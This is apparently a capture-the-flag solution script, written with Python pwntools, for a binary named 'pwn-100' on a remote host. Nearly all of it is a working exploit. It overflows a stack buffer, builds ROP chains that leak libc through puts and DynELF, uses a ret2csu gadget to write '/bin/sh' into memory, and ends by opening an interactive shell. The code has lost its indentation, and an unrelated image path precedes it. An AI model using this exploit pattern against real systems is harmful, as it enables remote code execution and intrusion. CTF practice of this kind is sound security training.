 from pwn import *
#-------------init-----------------
sh = remote("220.249.52.133","30481")
#sh = process("./pwn-100")
csu_init_1 = 0x40075A
csu_init_2 = 0x400740
pop_rdi = 0x400763 # pop rdi ; ret
pwnelf = ELF("./pwn-100")
puts_plt = pwnelf.plt["puts"]
read_got = pwnelf.got["read"]
mainaddr = 0x400550
bin_sh_addr = 0x601040
#-------------init-----------------
#---------leak_function------------
def leak(AddressToLeak):
last = ''
value = ''
payload = 'a'*0x40 + 'b'*0x8 + p64(pop_rdi) + p64(AddressToLeak) + p64(puts_plt) + p64(mainaddr)
payload = payload.ljust(200,'a')
sh.send(payload)
sh.recvuntil("bye~\n")
while True:
c = sh.recv(numb = 1,timeout = 0.01)
if last == '\n' and c == '':
value = value[:-1] + '\x00'
break
else:
value = value + c
last = c
value = value[:4]
return value
#---------leak_function------------
#get system addr
memory = DynELF(leak,elf=pwnelf)
SystemAddr = memory.lookup("system","libc")
print str(hex(SystemAddr))
#get system addr
#input /bin/sh
payload = 'a'*0x40 + 'b'*0x8 + p64(csu_init_1) + p64(0) + p64(1) + p64(read_got) + p64(8) + p64(bin_sh_addr) + p64(0) + p64(csu_init_2) + '\x00'*56 + p64(mainaddr)
print payload
sh.send(payload)
sh.recvuntil('bye~\n')
sh.send("/bin/sh\x00")
sh.send(payload.ljust(200,'a'))
sh.recvuntil("bye~\n")
sh.interactive()
~